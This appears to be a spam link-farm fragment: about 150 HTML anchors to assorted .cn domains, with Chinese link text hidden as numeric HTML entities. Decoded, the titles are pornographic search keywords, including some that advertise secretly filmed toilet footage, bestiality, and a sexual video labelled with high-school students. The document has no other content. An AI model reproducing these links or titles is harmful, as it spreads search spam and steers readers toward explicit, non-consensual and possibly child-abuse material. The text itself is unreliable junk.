<a href="http://aetno.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wauedu.cn" target="_blank">&#x6210;&#x4EBA;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sjeos.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://cnlinhong.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://dodiane.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hj168.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x653E;&#x8361;&#x4EBA;&#x5987;</a>|
<a href="http://hongyuan123.cn" target="_blank">&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://gemweb.cn" target="_blank">18&#x7981;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://husman.cn" target="_blank">&#x871C;&#x82BD;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://qlwf.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x79CB;&#x971E;2</a>|
<a href="http://beetle-club.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://husman.cn" target="_blank">91&#x4E45;&#x4E45;&#x5077;&#x5077;&#x505A;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x7535;</a>|
<a href="http://kangzhuang.net.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://yuehuimiji.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x53CB;&#x6109;&#x62CD;&#x7CBE;&#x54C1;</a>|
<a href="http://pcguard.cn" target="_blank">&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://221a.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;&#x7272;&#x4EA4;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yqseo.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E5D;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://sdlusheng.cn" target="_blank">av&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fengmeiyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;</a>|
<a href="http://sggw99.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;av</a>|
<a href="http://emmemobili.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://skele.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nuos.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://btmetin.cn" target="_blank">&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;99&#x56FD;&#x4EA7;6-99RE&#x89C6;&#x2026;</a>|
<a href="http://gdgdw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://gdgdw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x8BED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lecaiwang.cn" target="_blank">&#x6FC0;&#x60C5;&#x723D;&#x723D;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tbtc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://cxzbb.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E2D;&#x51FA;&#x5728;&#x7EBF;</a>|
<a href="http://aym3.cn" target="_blank">&#x624B;&#x673A;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vpsb.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://hlywbx.cn" target="_blank">&#x5C9B;&#x56FD;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bengzai.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;A&#x2164;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ganxijm.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;3d&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szytd.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://73sd.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E30;&#x6EE1;</a>|
<a href="http://h3477.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://frlawyers.cn" target="_blank">&#x864E;&#x767D;&#x5973;&#x7C89;&#x5AE9;&#x5C24;&#x7269;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://gdgdw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;</a>|
<a href="http://mta-automation.cn" target="_blank">&#x65E5;&#x672C;&#x731B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ppfllm.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://rkzm.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dodiane.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dpzxj.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x7AD9;</a>|
<a href="http://hsbrands.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://szytd.cn" target="_blank">&#x4E00;&#x672C;&#x5230;&#x5348;&#x591C;92&#x7248;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://tainou.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://btmetin.cn" target="_blank">91&#x5077;&#x62CD;&#x4E0E;&#x81EA;&#x5077;&#x62CD;&#x7CBE;&#x54C1;</a>|
<a href="http://softpie.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://law28.cn" target="_blank">91&#x56FD;&#x62CD;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://daohm.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://tbtc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C11;&#x5987;&#x871C;&#x81C0;</a>|
<a href="http://aluking.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://ucwp.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x8272;av</a>|
<a href="http://boojii.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iphoto8.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://pescanova.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://daeik.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://nengchang.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xiaoneshou.cn" target="_blank">&#x6210;&#x4EBA;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://daohm.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zrgzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;v&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ganxijm.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;ai</a>|
<a href="http://htay.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cncba.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://cwminstitute.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://gemweb.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://sitedj.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://dianqiuxiang.cn" target="_blank">&#x6B27;&#x6D32;&#x8272;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://feicuin.cn" target="_blank">&#x5947;&#x7C73;&#x56DB;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://elat.cn" target="_blank">&#x5973;&#x4EBA;18&#x6BDB;&#x7247;A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://audiosalon.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://caopanshou.org.cn" target="_blank">&#x65E0;&#x7801;av&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://beetle-club.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://shxlqcyp.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x89E3;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ganxijm.cn" target="_blank">&#x6DA9;&#x8272;&#x5A77;&#x5A77;&#x72E0;&#x72E0;&#x7B2C;&#x56DB;&#x56DB;&#x623F;&#x793E;&#x533A;&#x5947;&#x7C73;</a>|
<a href="http://dpzxj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://audiosalon.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://xyjtj.com.cn" target="_blank">99re&#x70ED;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://husman.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yulinmm.cn" target="_blank">&#x6027;&#x611F;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://enwinst.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zongeryanzhi.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x9009;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szytd.cn" target="_blank">&#x8272;&#x5C41;&#x5C41;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://byhomp.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x56FE;</a>|
<a href="http://pkx9.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://cbwser.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x767D;&#x767D;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x64AD;&#x653E;</a>|
<a href="http://ucwp.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://221a.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://haixinyan.com.cn" target="_blank">91&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ahspkgm.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://btidu.cn" target="_blank">&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x5973;&#x5395;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ishuifa.cn" target="_blank">&#x4E9A;&#x6D32; &#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnlinhong.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://hzfcc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://ccfans.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5168;&#x514D;&#x8D39;</a>|
<a href="http://looksj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://torway.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vacoo.cn" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://dollarsoft.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x7F51;&#x7AD9;&#x9996;&#x9875;</a>|
<a href="http://ucmsn.cn" target="_blank">&#x725B;&#x725B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://022gp.cn" target="_blank">&#x5C11;&#x5987;&#x6FC0;&#x60C5;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x6B27;</a>|
<a href="http://hongyuan123.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x6C38;&#x4E45;</a>|
<a href="http://wjxu.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x827E;&#x8349;&#x7F51;</a>|
<a href="http://022gp.cn" target="_blank">&#x8001;&#x5987;&#x9AD8;&#x6F6E;&#x6F6E;&#x55B7;&#x5230;&#x731B;&#x8FDB;&#x731B;&#x51FA;</a>|
<a href="http://compower1.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nengrong.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E0;&#x4EBA;&#x533A;&#x7801;suv</a>|
<a href="http://nengchang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aokeng.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://qlwf.com.cn" target="_blank">&#x624B;&#x673A;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huoniaosheji.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x6C61;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://zyxfjy.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://manbank.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://ganxijm.cn" target="_blank">911&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x7F8E;&#x56FD;&#x97E9;&#x56FD;</a>|
<a href="http://googlewin.cn" target="_blank">&#x6210;&#x719F;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://g81iib.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szjbbx.cn" target="_blank">&#x7EFC;&#x5408;&#x8272;&#x4E00;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://jbjr.cn" target="_blank">&#x565C;&#x565C;&#x565C;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dxsclub.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hlywbx.cn" target="_blank">&#x6B27;&#x6D32;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x7231;&#x533A;</a>|
<a href="http://guishua.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x533A;&#x6309;&#x6469;</a>|
<a href="http://wauedu.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://cellware.cn" target="_blank">&#x5C11;&#x5987;&#x653E;&#x8361;&#x7684;&#x547B;&#x541F;&#x5E72;&#x67F4;&#x70C8;&#x706B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://okrg.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://v8mu.cn" target="_blank">91&#x56FD;&#x5185;&#x81EA;&#x62CD;</a>|
<a href="http://xinmeilian.cn" target="_blank">&#x4E45;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;99</a>|
<a href="http://sxra2.cn" target="_blank">&#x6210;&#x5E74;&#x8272;&#x9EC4;&#x5927;&#x8272;&#x9EC4;&#x5927;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://jizhiyang.cn" target="_blank">18&#x7981;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wzwsp.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://supermanice.cn" target="_blank">&#x5C0F;&#x8BF4;&#x533A;&#x4E9A;&#x6D32;&#x533A;&#x6B66;&#x4FA0;&#x53E4;&#x5178;&#x5BB6;&#x5EAD;</a>|
<a href="http://ahspkgm.com.cn" target="_blank">&#x4F26;&#x57CB;&#x742A;&#x742A;&#x7535;&#x5F71;&#x9662;&#x4E45;&#x4E45;</a>|
<a href="http://qiongye.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eduguide.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;av&#x9EBB;&#x8C46;&#x7F51;</a>|
<a href="http://jixianfengzx.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x65E0;&#x7801;&#x9C81;&#x4E1D;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://pqyhymxc.cn" target="_blank">&#x5929;&#x5802;va&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x56FD;&#x4EA7;</a>|
<a href="http://frlawyers.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://hopoe.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x97E9;V&#x65E5;&#x672C;</a>|
<a href="http://248hh.cn" target="_blank">&#x65E5;&#x672C;&#x6700;&#x65B0;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zhuangzhai.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://bangcms.cn" target="_blank">&#x6FC0;&#x60C5;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://merhotelshanghai.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://boojii.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x94C1;&#x725B;tv</a>|
<a href="http://wangjunyao.cn" target="_blank">&#x61C2;&#x8272;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6708;</a>|
<a href="http://moneyfund.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E01;&#x9999;</a>|
<a href="http://faweb.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x4E2D;&#x751F;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://hsbrands.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x7247;&#x6BB5;&#x65E5;&#x672C;</a>|
<a href="http://g81iib.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gtpx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x76F4;&#x64AD;</a>|
